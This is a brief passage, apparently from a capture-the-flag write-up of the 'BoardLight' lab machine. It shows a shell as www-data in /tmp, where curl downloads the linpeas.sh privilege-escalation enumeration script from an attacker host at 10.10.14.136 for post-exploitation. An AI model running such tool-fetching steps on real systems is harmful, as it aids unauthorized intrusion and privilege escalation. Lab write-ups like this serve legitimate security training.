 www-data@boardlight:/tmp$ curl 10.10.14.136:8001/linpeas.sh -o linpeas.sh
curl 10.10.14.136:8001/linpeas.sh -o linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  828k  100  828k    0     0  1014k      0 --:--:-- --:--:-- --:--:-- 1013k
www-data@boardlight:/tmp$ ls